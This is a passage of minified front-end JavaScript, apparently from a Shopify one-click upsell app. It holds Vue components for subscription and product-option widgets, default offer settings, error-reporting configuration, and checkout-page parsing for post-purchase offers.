0:e.name:this.widget.renderVariables(this.settings.pre_paid_subscription.text)},discount(){let{value:e,type:t,currency:i}=this.widget.discount,{price:s}=eC.A.countPrices({type:"none",value:0},{_price:e},this.moneyFormat,i||this.currencyCode);if(s&&"amount"===t)return s;let r={percent:"%",amount:"$"}[t];return 0!==e&&r?`${e}${r}`:""},labelAdditionalMargin(){return!this.widget.subscriptionOnly},selectWidth(){return{"--select-width":this.isMobileView||this.isMobileScreen?"calc(100% - 26px)":"220px"}},isMobileScreen:()=>window.matchMedia("(max-width: 767px)").matches,isDynamicEditPreview(){return this.isDynamicOffer&&this.editMode},subscribeLabelType(){return this.widget.prepaid?"pre_paid_subscription":"subscription_only"},subscribeDescriptionText(){return this.widget.prepaid?this.prepaidLabel:this.subscriptionsOnlyLabel},onetimeContent(){var e;return this.editMode&&this.isAnyEditorOpened?(null==(e=this.settings.onetime)?void 0:e.inline_content)||this.onetimeLabel:this.onetimeVariable},onetimeVariable(){var e,t;return(null==(e=this.settings.onetime)?void 0:e.inline_content)?this.replaceText(null==(t=this.settings.onetime)?void 0:t.inline_content):this.onetimeLabel},subscribeContent(){var e;return this.editMode&&this.isAnyEditorOpened?(null==(e=this.settings.subscribe_and_save)?void 0:e.inline_content)||this.subscriptionLabel:this.subscribeVariable},subscribeVariable(){var e,t;return(null==(e=this.settings.subscribe_and_save)?void 0:e.inline_content)?this.replaceText(null==(t=this.settings.subscribe_and_save)?void 0:t.inline_content):this.subscriptionLabel},prepaidContent(){var e;return this.editMode&&this.isAnyEditorOpened?(null==(e=this.settings.pre_paid_subscription)?void 0:e.inline_content)||this.prepaidLabel:this.prepaidVariable},prepaidVariable(){var e,t;return(null==(e=this.settings.pre_paid_subscription)?void 0:e.inline_content)?this.replaceText(null==(t=this.settings.pre_paid_subscription)?void 0:t.inline_content):this.prepaidLabel},subscriptionOnlyContent(){var e;return this.editMode&&this.isAnyEditorOpened?(null==(e=this.settings.subscription_only)?void 0:e.inline_content)||this.subscriptionsOnlyLabel:this.subscriptionOnlyVariable},subscriptionOnlyVariable(){var e,t;return(null==(e=this.settings.subscription_only)?void 0:e.inline_content)?this.replaceText(null==(t=this.settings.subscription_only)?void 0:t.inline_content):this.subscriptionsOnlyLabel},labelText(){var e,t;return this.showSubscriptionOnlyLabel&&this.widget.isStayAiApp?null==(t=this.plans)||null==(e=t[0])?void 0:e.name:this.widget.prepaid?this.prepaidContent:this.subscriptionOnlyContent},labelContent(){return"string"==typeof this.labelText?`<p style="color:${this.fontColor};">${this.labelText}</p>`:this.labelText},sidebarStyles(){return{color:this.fontColor}},deliveryContent(){var e;return(null==(e=this.settings.subscription_plan)?void 0:e.inline_content)||this.rangeTitle},isEditableLabel(){return this.editMode&&!this.widget.isStayAiApp},isShowWysPopup(){return this.showSubscriptionOnlyLabel&&(this.isInlineTextEditorEligible||this.isDynamicOffer)},isShowIteWys(){return this.showSubscriptionOnlyLabel&&!this.isInlineTextEditorEligible&&!this.isDynamicOffer},subscribeAndSaveDiscont(){var e,t;return null==(t=this.settings)||null==(e=t.subscribe_and_save)?void 0:e.discount_value},discountContent(){let{color:e,size:t,font:i,emphasized:s,italic:r,underline:n}=this.subscribeAndSaveDiscont,a={small:"12px",base:"14px",medium:"16px",large:"18px",middle:"20px",xmiddle:"22px",xlarge:"24px"};return`
                <div style="color: ${e}; font-weight: ${s?"bold":"normal"}; font-size: ${(null==a?void 0:a[t])||t}; font-style: ${r?"italic":"normal"}; font-family: ${i}; text-decoration: ${n?"underline":"none"}">
                    ${this.discount}
                </div>
            `},selectorsColor(){var e;return null!=(e=this.representation.general.selectors_color)?e:"#9b9b9b"},selectStyles(){let e=`url('data:image/svg+xml,${function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"#262626",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"0.7",i=e.replace("#","%23");return'<svg width="8" height="5" viewBox="0 0 8 5" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0L4.00037 5L8 0H0Z" fill="black" fill-opacity="0.5"/></svg>'.replace('fill="black"',`fill="${i}"`).replace('fill-opacity="0.5"',`fill-opacity="${t}"`)}(this.selectorsColor,"1")}') calc(100% - 10px) 49% no-repeat`;return{color:this.fontColor,"border-color":this.selectorsColor,"--customBorderRadius":`${this.representation.general.corner_radius.radius/4}px`,background:e}},fontColor(){var e;return null==(e=this.representation)?void 0:e.general.font_color},backgroundColor(){var e;return null==(e=this.representation)?void 0:e.general.background},rootContainerStyles(){return{"background-color":this.backgroundColor}},radioStyleVariables(){var e,t,i,s,r,n;let a=null!=(r=null==(t=this.settings)||null==(e=t.radio_buttons)?void 0:e.color)?r:"#000",o=null!=(n=null==(s=this.settings)||null==(i=s.radio_buttons)?void 0:i.hover)?n:"#000";return{"--ocu-border-color":a,"--ocu-border-hover-color":o,"--ocu-background-color":this.backgroundColor,"--ocu-checked-element-color":a,"--ocu-checked-element-hover-color":o,"--ocu-checked-background-color":this.backgroundColor}},dividerStyles(){var e,t;return{"border-top-color":null!=(t=null==(e=this.general)?void 0:e.elements_color)?t:"#d8d8d8"}}},methods:{changePlan(e){this.$store.commit(`${Q.L7}/changeSubscription`,{type:"plan",value:e.target.value})},changeType(e){this.selectedType=e.target.value,this.$store.commit(`${Q.L7}/changeSubscription`,{type:"type",value:"subscription"===e.target.value})},changeTypeClick(e){this.$refs[e].click(),this.selectedType=e,this.$store.commit(`${Q.L7}/changeSubscription`,{type:"type",value:"subscription"===e})},showDynamicDecorator(){this.isDynamicOffer&&this.editMode&&this.$proxy.publish("dynamic:decorator",null)},async showDecorator(e){this.isInlineTextEditorEligible&&this.editMode&&e&&!this.isDynamicOffer&&(await this.$nextTick(),this.$proxy.publish("decorator",{tab:"subscription",text:!0,type:e}))},styles(e){let{font:t,size:i,color:s,italic:r,underline:n,emphasized:a}=e;return{color:s,"font-family":t,"font-size":i,"font-style":r||"normal","font-weight":a?700:400,"text-decoration":n||"none"}},updateSelectedType(){this.selectedType=this.widget.subscriptionOnly?"subscription":"onetime"},saveWysiwyg(e){var t;let{key:i,content:s,type:r}=e,n={section:"subscription",data:{key:r,value:{...null==(t=this.settings)?void 0:t[r],[i]:s}}};this.$store.commit("singleUpsells/setSection",{...n}),this.$proxy.publish("representation",n)},saveContent(e){let{key:t,content:i,isClearFormatting:s=!1}=e;if(s)return this.clearFormatting(i);let r={section:"subscription",data:{key:"subscribe_and_save",value:{discount_value:{...this.subscribeAndSaveDiscont,[t]:i}}}};this.$store.commit("singleUpsells/setSection",{...r}),this.$proxy.publish("representation",r)},clearFormatting(e){let t={section:"subscription",data:{key:"subscribe_and_save",value:{discount_value:Object.keys(e).reduce((t,i)=>(t[i]=e[i],t),{})}}};this.$store.commit("singleUpsells/setSection",{...t}),this.$proxy.publish("representation",t)},replaceText(e){return this.$utils.editorVariableFinder(e,"text",this.widget,null,0,!0)},getStyledBlock(e,t){let{color:i,"font-family":s,"font-size":r,"font-style":n,"font-weight":a,"text-decoration":o}=e;return`
                <p style="color:${i};
                          font-family: ${s};
                          font-size: ${r};
                          font-style: ${n};
                          font-weight: ${a};
                          text-decoration: ${o};">
                    ${t}
                </p>
            `},setSubscriptionPlan(e){var t;this.selectedPlan=null!=e?e:null==(t=this.plans[0])?void 0:t.value},init(){if(this.isDynamicEditPreview){this.selectedType="subscription",this.setSubscriptionPlan();return}this.updateSelectedType(),this.setSubscriptionPlan()}},created(){this.init()},updated(){this.isDynamicEditPreview&&0!==this.dynamicPreviewNumber&&(this.selectedType="subscription")}},ek=(0,es.A)(eR,function(){var e=this,t=e._self._c;return t("div",{staticClass:"ocu-subscriptions__container",class:e.dynamicOfferHighlightable,style:e.rootContainerStyles},[t("hr",{staticClass:"ocu-subscriptions__divider",style:e.dividerStyles}),e._v(" "),t("div",{class:e.dynamicOfferEditable,on:{click:e.showDynamicDecorator}},[e.widget.subscriptionOnly?e._e():[t("div",{staticClass:"ocu-selection-container ocu-section-offset--bottom"},[t("input",{ref:"onetime",staticClass:"ocu-subscriptions__radio",attrs:{id:"onetime",name:"subscription",type:"radio",value:"onetime"},domProps:{checked:"onetime"===e.selectedType},on:{change:e.changeType}}),e._v(" "),t("label",{staticClass:"ocu-custom__input--label",style:e.radioStyleVariables,attrs:{for:"onetime"}}),e._v(" "),e.isInlineTextEditorEligible||e.isDynamicOffer?t("div",{class:e.highlightable},[t("label",{directives:[{name:"dompurify-html",rawName:"v-dompurify-html",value:e.onetimeLabel,expression:"onetimeLabel"}],class:e.editableClasses,style:e.onetimeStyles,attrs:{for:"onetime"},on:{click:function(t){return e.showDecorator("onetime")}}})]):t("TextEditor",{staticClass:"editable-label ocu-label--width",class:e.editableClasses,attrs:{content:e.onetimeContent,editable:e.editMode,hasPortal:!0,isEmptyValidation:!0,limit:30,fieldName:"subscription",layoutType:"SUBSCRIPTION",toolbarWidth:"ocu-toolbar--wide ocu-toolbar--pre",type:"pre",position:"centered"},on:{"save:content":function(t){return e.saveWysiwyg({...t,type:"onetime"})}},nativeOn:{click:function(t){return e.changeTypeClick("onetime")}}})],1),e._v(" "),t("div",{staticClass:"ocu-selection-container",class:{"ocu-section-offset--bottom":e.widget.subscriptionOnly}},[t("input",{ref:"subscription",staticClass:"ocu-subscriptions__radio",attrs:{id:"subscription",name:"subscription",type:"radio",value:"subscription"},domProps:{checked:e.widget.subscriptionOnly||e.isDynamicEditPreview},on:{change:e.changeType}}),e._v(" "),t("label",{staticClass:"ocu-custom__input--label",style:e.radioStyleVariables,attrs:{for:"subscription"}}),e._v(" "),e.isInlineTextEditorEligible||e.isDynamicOffer?t("div",{class:e.highlightable},[t("label",{directives:[{name:"dompurify-html",rawName:"v-dompurify-html",value:e.subscriptionLabel,expression:"subscriptionLabel"}],class:e.editableClasses,style:e.subscriptionStyles,attrs:{for:"subscription"},on:{click:function(t){return e.showDecorator(e.subscriptionType)}}})]):t("div",{staticClass:"ocu-save-block"},[t("TextEditor",{staticClass:"editable-label ocu-label--width ocu-save-lable",class:e.editableClasses,attrs:{content:e.subscribeContent,editable:e.editMode,hasPortal:!0,isEmptyValidation:!0,limit:30,fieldName:"subscription",layoutType:"SUBSCRIPTION",toolbarWidth:"ocu-toolbar--wide ocu-toolbar--pre",type:"pre",position:"centered"},on:{"save:content":function(t){return e.saveWysiwyg({...t,type:"subscribe_and_save"})}},nativeOn:{click:function(t){return e.changeTypeClick("subscription")}}}),e._v(" "),e.discount?t("TextEditor",{staticClass:"editable-label ocu-discount--width",class:e.editableClasses,attrs:{content:e.discountContent,editable:e.editMode,hasPortal:!0,readOnly:!0,fieldName:"subscription",isDecorator:"",layoutType:"SUBSCRIPTION_DISCOUNT",toolbarWidth:"ocu-toolbar--wide ocu-toolbar--pre",type:"pre",position:"centered"},on:{"save:content":function(t){return e.saveContent({...t})}},nativeOn:{click:function(t){return e.changeTypeClick("subscription")}}}):e._e()],1)])],e._v(" "),e.showSubscriptionOptions?[e.isInlineTextEditorEligible||e.isDynamicOffer?t("label",{staticClass:"ocu-subscriptions__range-label ocu-label--width",class:{"ocu-label-additional-margin":e.labelAdditionalMargin},style:e.selectWidth,attrs:{for:"range"}},[t("span",{staticClass:"width--fit-content",class:e.highlightable},[t("span",{staticClass:"ocu-subscriptions__delivery",class:e.editableClasses,style:e.sidebarStyles,on:{click:function(t){return e.showDecorator("subscription_plan")}}},[e._v("\n                        "+e._s(e.rangeTitle)+"\n                    ")])]),e._v(" "),t("select",{directives:[{name:"model",rawName:"v-model",value:e.selectedPlan,expression:"selectedPlan"}],staticClass:"ocu-subscriptions__range",style:e.selectStyles,attrs:{id:"range","data-testid":"range"},on:{change:[function(t){var i=Array.prototype.filter.call(t.target.options,function(e){return e.selected}).map(function(e){return"_value"in e?e._value:e.value});e.selectedPlan=t.target.multiple?i:i[0]},e.changePlan]}},e._l(e.plans,function(i,s){return t("option",{key:s,domProps:{value:i.value}},[e._v("\n                        "+e._s(i.name)+"\n                    ")])}),0)]):t("div",[t("TextEditor",{staticClass:"ocu-subscriptions__delivery ocu-label--width",class:[e.editableClasses,{"ocu-label-additional-margin":e.labelAdditionalMargin}],attrs:{content:e.deliveryContent,editable:e.editMode,hasPortal:!0,isEmptyValidation:!0,limit:30,fieldName:"subscription",layoutType:"SUBSCRIPTION_LABLE",type:"pre",position:"centered"},on:{"save:content":function(t){return e.saveWysiwyg({...t,type:"subscription_plan"})}}}),e._v(" "),t("div",{staticClass:"ocu-subscriptions__range--wrapper ocu-label-additional-margin"},[t("select",{directives:[{name:"model",rawName:"v-model",value:e.selectedPlan,expression:"selectedPlan"}],staticClass:"ocu-subscriptions__range ocu-subscriptions-plan__select",style:e.selectStyles,attrs:{id:"range","data-testid":"range"},on:{change:[function(t){var i=Array.prototype.filter.call(t.target.options,function(e){return e.selected}).map(function(e){return"_value"in e?e._value:e.value});e.selectedPlan=t.target.multiple?i:i[0]},e.changePlan]}},e._l(e.plans,function(i,s){return t("option",{key:s,domProps:{value:i.value}},[e._v("\n                            "+e._s(i.name)+"\n                        ")])}),0)])],1)]:e._e(),e._v(" "),e.isShowWysPopup?t("div",{class:[e.highlightable,{"ocu-label-additional-margin":e.labelAdditionalMargin}]},[e.widget.prepaid?t("h4",{staticClass:"ocu-subscriptions__only",class:e.editableClasses,style:e.sidebarStyles,on:{click:function(t){return e.showDecorator("pre_paid_subscription")}}},[e._v("\n                "+e._s(e.prepaidLabel)+"\n            ")]):t("h4",{staticClass:"ocu-subscriptions__only",class:e.editableClasses,style:e.sidebarStyles,on:{click:function(t){return e.showDecorator("subscription_only")}}},[e._v("\n                "+e._s(e.subscriptionsOnlyLabel)+"\n            ")])]):e._e(),e._v(" "),e.isShowIteWys?t("TextEditor",{staticClass:"ocu-subscriptions__only ocu-label--width",class:[e.editableClasses,{"ocu-label-additional-margin":e.labelAdditionalMargin}],attrs:{content:e.labelContent,editable:e.isEditableLabel,hasPortal:!0,isEmptyValidation:!0,isSubscribeVariables:!0,limit:80,fieldName:"subscription_description",layoutType:"SUBSCRIPTION_DESCRIPTION",type:"pre",position:"centered"},on:{"save:content":function(t){return e.saveWysiwyg({...t,type:e.subscribeLabelType})}}}):e._e()],2)])},[],!1,null,"4f098664",null).exports,eN={name:"SCProductOptions",props:{product:{type:Object,required:!0}},components:{SCPODynamicPlaceholder:(0,es.A)({name:"SCProductOptions"},function(e,t){return e("div",{staticClass:"ocu-scpo__placeholder"},[t._v("\n    Use the preview link at the top with a specific product, or check your live offer popup to view SC Product Options in action.\n")])},[],!0,null,"06089c58",null).exports},data:()=>({inited:!0,stylesURL:null,stylesLoaded:null,stylesData:"",containerWidth:315,stylesRendered:!1}),computed:{...(0,K.aH)({allowed(e){var t,i;return null==(i=e.singleUpsellsModule.representation)||null==(t=i.hero_section)?void 0:t.allow_product_options_app},scScriptStatus:e=>e.singleUpsellsModule.scScriptStatus,hasOptions:e=>e.singleUpsellsModule.hasOptions,scScriptLoaded:e=>e.singleUpsellsModule.scScriptLoaded}),...(0,K.L8)({isPreviewMode:"singleUpsellsModule/isPreviewMode",isMobileView:"singleUpsellsModule/isMobileView",editMode:"singleUpsellsModule/editMode",showSCDefaultPrice:"singleUpsellsModule/showSCDefaultPrice",scAdjustmentsPrice:"singleUpsellsModule/scAdjustmentsPrice"}),productId(){return"string"==typeof this.product.id?+this.product.id.match(/\d+/)[0]:this.product.id},checkBreakpoints:()=>window.matchMedia("(max-width: 767px)").matches,isLive(){return!this.editMode&&!this.isPreviewMode},hasTopOffset(){return this.product.variants.length>=1&&"Default Title"!==this.product.variants[0].option1},cssVars(){return{"--ocuSelectWidth":this.isMobileView||this.checkBreakpoints?"calc(100% - 10px)":"220px","--ocuSCContainerWidth":this.containerWidth&&!(this.isMobileView||this.checkBreakpoints)?`${this.containerWidth}px`:"100%","--ocu-scpo-tooltip":this.scScriptStatus?"none":"block"}}},watch:{allowed(e,t){e||(this.stylesLoaded=!1),this.stylesLoaded||this.loadStyles(),e&&!this.scScriptStatus&&this.refreshSCPO()},productId(e){if("string"==typeof e&&(e=+e.match(/\d+/)[0]),e>0)return this.stylesLoaded||this.loadStyles(),this.refreshSCPO();this.setSCEmptyState(),this.stylesLoaded=!1},hasOptions(e){e&&!this.stylesLoaded&&this.loadStyles()},scAdjustmentsPrice:{handler(){let e=this.$el.querySelector(".bold_option_total > div");e&&(e.style.display=this.showSCDefaultPrice?"block":"none")}}},mounted(){this.$nextTick(()=>{this.allowed&&this.productId>0?(this.scScriptLoaded||this.initSCState(this.$refs.boldBlock),this.setupApp(this.$refs.boldBlock),this.stylesLoaded||this.loadStyles()):this.productId<0&&this.setSCEmptyState()})},destroyed(){var e,t,i;this.setSCEmptyState(),this.isPreviewMode&&(null==(i=window.BOLD)||null==(t=i.options)||null==(e=t.app)||e.unload()),this.setSCScriptStatus(!1)},methods:{...(0,K.i0)({getStyles:"getSCPOStyles",initSCState:"singleUpsellsModule/initSCState",setupApp:"singleUpsellsModule/setupApp",getSCPOStylesFile:"singleUpsellsModule/getSCPOStylesFile",listenSCEvents:"singleUpsellsModule/listenSCEvents",clearSCEvents:"singleUpsellsModule/clearSCEvents",getSCPOStylesMetafields:"singleUpsellsModule/getSCPOStylesMetafields",unloadSCPO:"singleUpsellsModule/unloadSCPO"}),...(0,K.PY)({setSCSettings:"singleUpsellsModule/setSCSettings",setSCScriptStatus:"singleUpsellsModule/setSCScriptStatus",setSCEmptyState:"singleUpsellsModule/setSCEmptyState"}),init(){this.setupApp(this.$refs.boldBlock)},async loadStyles(){if(this.stylesRendered)return this.stylesLoaded=!0;if(!this.hasOptions)return;let e=null;if(this.isPreviewMode){let{data:t}=await this.getStyles();e=null==t?void 0:t.asset_url}else e=this._parseBoldStylesFromDOM();let t=null;if(e||this.isPreviewMode)if(e){let i=await this.getSCPOStylesFile(e);t=await i.text()}else t=this.isLive?t:await this.getSCPOStylesMetafields();else{let e=document.querySelector("[ocu-scpo-styles-data]");t=null==e?void 0:e.innerText}if(!t)return;let i=`
                .ocu-popup {
                    ${t}
                }
                .bold_tooltip:hover>:first-child, .bold_option_swatch_title {
                    display: var(--ocu-scpo-tooltip) !important;
                    word-wrap: break-word;
                }
            `,s=document.createElement("style");s.innerText=i,this.$el.appendChild(s),this.stylesRendered=!0,this.stylesLoaded=!0},refreshSCPO(){this.unloadSCPO(),this.$nextTick(()=>this.initSCState(this.$refs.boldBlock))},_parseBoldStylesFromDOM(){let e=document.querySelector("link[href*='bold-options.css']");return null==e?void 0:e.href}}},ex=(0,es.A)(eN,function(){var e=this._self._c;return this.productId>0?e("div",[e("div",{directives:[{name:"show",rawName:"v-show",value:this.allowed,expression:"allowed"}],class:{"ocu-scpo__container":this.hasOptions,"ocu-hidden":!this.hasOptions,"ocu-scpo_container--offset-top":this.hasTopOffset},style:this.cssVars},[e("form",{directives:[{name:"show",rawName:"v-show",value:this.stylesLoaded,expression:"stylesLoaded"}],attrs:{"data-ocu-scpo-form":"true"}},[e("input",{attrs:{type:"hidden",name:"id"},domProps:{value:this.productId}}),this._v(" "),e("div",{ref:"boldBlock",staticClass:"bold_options",attrs:{"data-product-id":this.productId}})])])]):this.allowed?e("SCPODynamicPlaceholder"):this._e()},[],!1,null,"11ab4264",null).exports,eU={general:{background:"rgba(255, 255, 255, 0.1);"},timer:{headline:'<p style="font-weight: 700; font-size: 20px; color: #393838;">Wait! Limited Time Special Offer</p>',show_timer:!0,timer_limit:10,countdown:{color:"#E32C2B",emphasized:!0,size:"xmiddle"}},offer:{discount:{type:"none",value:0},savings_label:!0,hide_offer:{enabled:!1},price_color:{was:"#262626",now:"#262626"},description:{enabled:!1,text:'<p style="font-weight: 400; font-size: 14px; color: #262626;">Include a short, benefit-driven description of what your product does and how it can improve your customer\'s life.</p>'},fallback:!0,hide_variant_selector:!1,image:{size:"M"},variants:[],variants_scope:[],savings:{enabled:!1,color:"#262626",emphasized:!1,text:"Savings"},product_title_settings:{color:"#393838",emphasized:!1,size:"middle"}},buttons:{buy:{color:"#ffffff",text:"Add to my order",size:"16px",emphasized:!1,background:"#262626",hover:"#5E6670"}}},eM={loading:!0,accepting:!1,complete:!1,variant:null,error:{present:!1,type:null,banner:!1,message:""},offer:null,product:null,productVariantId:null,prices:{_price:null,price:null,_discountedPrice:null,discountedPrice:null,_savings:null,savings:null,_compareAtPrice:null},moneyFormat:null,currencyCode:null,quantity:1,tyFunnelsList:[],funnel:{},variantId:null,offerData:{...eU},translations:null,previewMode:!1,timerData:{timestamp:0,total:0,seconds:"00",minutes:"10",interval:null},fullDescription:!1,translations_shop_mini:null,inlineEditorFeature:null};var e$=i(22204);let eG="tyOfferModule",{DOMAIN:eV,SENTRY_DSN_PUBLIC_TY:eB}={NODE_ENV:"production",DOMAIN:"ocu.zipify.com",PROXY_URL:"/apps/oneclickupsell",SENTRY_DSN_PUBLIC:"https://8171952612d74ad78f08f2a1e322371d@sentry.zipify.com/53",SENTRY_DSN_PUBLIC_TY:"https://dac747b405474fd1af014c3a67f4f1ec@sentry.zipify.com/54",SENTRY_DSN_PUBLIC_PRE_PURCHASE:"https://ec5d2f1cf5ef464b95594d520266e37e@sentry.zipify.com/55",SENTRY_DSN_PUBLIC_CART_DRAWER:"https://7107f8a7e4d0488fb207425bc608a291@sentry.zipify.com/61",S3_CLOUDFRONT_INAPP:"https://d5h9g1xphv7vx.cloudfront.net",S3_CLOUDFRONT_SCRIPT_TAGS:"https://d1npnstlfekkfz.cloudfront.net",BUILD_NUMBER:"775",SENTRY_FRONTEND_PROJECT:"ocu-production-frontend",SHOPIFY_PRE_PURCHASE_EXTENSION_ID:"bfe6e378-b73a-4871-b8d3-7d6ede22678e"},eH=null==(r=window.Shopify)?void 0:r.checkout,ej=null!=(l=null==eH?void 0:eH.shipping_address)?l:null==eH?void 0:eH.billing_address,eq=null==(a=window.Shopify)||null==(n=a.Checkout)?void 0:n.token,ez=null==(o=window.Shopify)?void 0:o.shop;null==eH||eH.currency,null==eH||eH.presentment_currency;let eW=location.pathname.split("/")[1],eY=`${ez}_${null==eH?void 0:eH.order_id}_`,eZ={country:null==ej?void 0:ej.country,country_code:null==ej?void 0:ej.country_code},eJ="offered",eK="accepted",eQ="countdown",eX="ty_split_test_weight",e0={server_error:"error_page_title",error_page_title:"error",product_sold_out:"warning",expired:"error"},e1={error_page_title:"Error",product_sold_out:"The product %name% is already sold out.",expired:"has expired"},e2=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;return{google:{families:e},typekit:{id:["iee3vml"]},classes:!1,timeout:500,active:t,inactive:t}},e7=window.self!==window.top,e3={initialized:!1,customTag:{tyError:"OCU"},get tags(){var e6,e8,e4,e5,e9;return{referenceId:(null==(e8=window.Shopify)||null==(e6=e8.checkout)?void 0:e6.token)||(null==(e5=window.Shopify)||null==(e4=e5.Checkout)?void 0:e4.token),shopDomain:null==(e9=window.Shopify)?void 0:e9.shop}},init(){return this},captureException(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,i=e instanceof Error?e:Error(JSON.stringify(e));return t?(0,e$.v4)(e=>{e.setTags(t),(0,e$.Cp)(i)}):(0,e$.Cp)(i)},captureMessage:e=>(0,e$.wd)(e),config:{dsn:eB,beforeSend:e=>"OCU"!==e.tags.tyError?null:e,ignoreErrors:["top.GLOBALS","originalCreateNotification","canvas.contentDocument","MyApp_RemoveAllHighlights","http://tt.epicplay.com","Can't find variable: ZiteReader","jigsaw is not defined","ComboSearch is not defined","http://loading.retry.widdit.com/","atomicFindClose","fb_xd_fragment","bmi_SafeAddOnload","EBCallBackMessageReceived","conduitPage",/TypeError: (отменено|cancelled|avbrutt|geannuleerd|annullato|annulé|abgebrochen|avbruten|annulleret|cancelado|kumottu|anulowane)/i],denyUrls:[/graph\.facebook\.com/i,/connect\.facebook\.net\/en_US\/all\.js/i,/eatdifferent\.com\.woopra-ns\.com/i,/static\.woopra\.com\/js\/woopra\.js/i,/extensions\//i,/^chrome:\/\//i,/127\.0\.0\.1:4001\/isrunning/i,/webappstoolbarba\.texthelp\.com\//i,/metrics\.itunes\.apple\.com\.edgesuite\.net\//i]}};var te=i(56952),tt=i(76034),ti=i(19255),ts=i(15371),tr=i.n(ts);let tn='order-summary-section="line-items"',ta="product-id",to={productId:"product-id",variantId:"variant-id"},tl={price:".product__price",quantity:".product__quantity span",productTitle:".product__description__name",variantTitle:".product__description__variant"},tc={originalPrice:".order-summary__small-text",discountedPrice:".order-summary__emphasis, .order-summary__price"},tu='order-summary-section="payment-lines"',td={subtotal:"checkout-subtotal-price-target",discount:"checkout-discount-amount-target",taxes:"checkout-total-taxes-target",shipping:"checkout-total-shipping-target",total:"checkout-payment-due-target",currency:"presentment-currency"},tp=e=>`[data-${e}]`,th=e=>e.replace(/-(\w)/g,(e,t)=>t.toUpperCase()),tf={container:e=>document.querySelector(tp(e)),get lineItems(){let e=this.container(tn),t=tp(ta);return[...e.querySelectorAll(t)].map(e=>({line:e,...Object.entries(tl).reduce((t,i)=>{let[s,r]=i;return{...t,[s]:e.querySelector(r)}},{}),...Object.entries(to).reduce((e,t)=>{let[i,s]=t;return e.data[i]=th(s),e},{data:{}})}))},get paymentLines(){let e=this.container(tu);return Object.entries(td).map(t=>{let[i,s]=t;return[i,{line:e.querySelector(tp(s)),data:th(s)}]})}};try{e7||(s=new class{init(){return{lineItems:this.lineItems,paymentLines:this.paymentLines}}get lineItems(){let e=this._replaceHTML;return tf.lineItems.map(t=>({price:this._discountBasedPrice(t.price),get quantity(){let e=+t.quantity.innerHTML.trim();return isNaN(e)||e<1?1:e},product:{id:+t.line.dataset[t.data.productId],title:e(t.productTitle.innerHTML),variant:{id:+t.line.dataset[t.data.variantId],title:e(t.variantTitle.innerHTML)}},get line_price(){return this.price}}))}get paymentLines(){var e,t;return tf.paymentLines.reduce((e,t)=>{var i;let[s,{line:r,data:n}]=t,a=null!=(i=null==r?void 0:r.dataset[n])?i:0;return{...e,[s]:isNaN(a)?a:a/100}},{included_taxes:null==(t=window.Shopify)||null==(e=t.checkout)?void 0:e.taxes_included})}_discountBasedPrice(e){var t,i;let{originalPrice:s,discountedPrice:r}=tc,n=e;return(e.querySelector(s)&&(n=e.querySelector(r)),eP.uL.includes(null==(i=window.Shopify)||null==(t=i.currency)?void 0:t.active))?+n.innerHTML.replace(/\D/g,""):n.innerHTML.replace(/\D/g,"")/100}_replaceHTML(e){return e.replace(/<(\/)?.+?>/g,"")}constructor(){this.init()}})}catch(e){e.message="Page parsing error. Fallback will be used",s={error:e},e3.init(),e3.captureException(e)}tt.A.default({headers:{"Content-Type":"application/json","Shopify-Reference-Id":eq,"Shop-Domain":ez,"Shop-Id":eW}});let tm=(e,t,i)=>({action:e,message:t,component:"ThankYouPageOffer",referenceId:eq,additionalData:{response:i,token:null,inputData:eH.line_items}});tt.A.default({timeout:1e4});let tg=new te.H(eY);var t_=i(134);let tS=window.shopOrigin||(null==(c=window.Shopify)?void 0:c.shop),tv={common:{Shopify:{cart:{items:[]},variants:{},shop:{permanent_domain:tS}},cacheParams:{options:new Date().getTime()}},options:{settings:{frontend:{}}}},ty={hasOptions:{},scSettings:{},scScriptStatus:!1,scPriceAdjustments:{},scOptions:{},scScriptLoaded:!1,scOriginalScroll:null,isLive:!0,allowed:{},isSelected:{}};function tE(e){var t,i,s,r,n;return null==(n=window)||null==(r=n.BOLD)||null==(s=r.options)||null==(i=s.app)||null==(t=i.optionProducts)?void 0:t.find(t=>t.form.dataset.formId===e)}function tT(e){e.constructor.prototype.scrollToError=function(){let t=`.ocu-scpo__container [data-product-id="${e.productId}"] .bold_option_error`,i=document.querySelector(t);null==i||i.scrollIntoView({behavior:"smooth"})}}let tb={...ty,t:null,editMode:!1,previewMode:!1,device:"desktop",loading:!0,fonts:[],offerData:{offers:[]},representation:{general:{corner_radius:{radius:16,predefined_radius:null}},headline:{},timer:{},buttons:{}},products:null,offerProducts:null,cart:null,processing:!1,moneyFormat:null,currencyCode:null,isDifferentCurrency:!1,ocuToken:null,ocuTokenWasSet:!1,incheckoutActive:null,tracking:{viewportHeight:null,alreadyTracked:[],offsetTop:null,offers:[]},buyBoxRenderingConfig:{buyBoxRendered:null,buyBoxIndex:null},error:{present:!1,type:null,banner:!1,message:""},amountLeft:null,referenceOffersDiscounts:null,shown_id:null,checkoutAction:!1,zipifyPagesProduct:null,storeFrontProduct:null,customerTags:[],inlineStatus:null,hasDraftOrdersLive:null,discountData:null,shippingCondition:null};var tC=i(34997);(d=window).OCUIncart||(d.OCUIncart={});let tP="multipleUpsellsModule",{DOMAIN:tI}={NODE_ENV:"production",DOMAIN:"ocu.zipify.com",PROXY_URL:"/apps/oneclickupsell",SENTRY_DSN_PUBLIC:"https://8171952612d74ad78f08f2a1e322371d@sentry.zipify.com/53",SENTRY_DSN_PUBLIC_TY:"https://dac747b405474fd1af014c3a67f4f1ec@sentry.zipify.com/54",SENTRY_DSN_PUBLIC_PRE_PURCHASE:"https://ec5d2f1cf5ef464b95594d520266e37e@sentry.zipify.com/55",SENTRY_DSN_PUBLIC_CART_DRAWER:"https://7107f8a7e4d0488fb207425bc608a291@sentry.zipify.com/61",S3_CLOUDFRONT_INAPP:"https://d5h9g1xphv7vx.cloudfront.net",S3_CLOUDFRONT_SCRIPT_TAGS:"https://d1npnstlfekkfz.cloudfront.net",BUILD_NUMBER:"775",SENTRY_FRONTEND_PROJECT:"ocu-production-frontend",SHOPIFY_PRE_PURCHASE_EXTENSION_ID:"bfe6e378-b73a-4871-b8d3-7d6ede22678e"};location.host,OCUIncart.proxy_url,null==(u=OCUIncart.settings)||u.popup_frequency;let 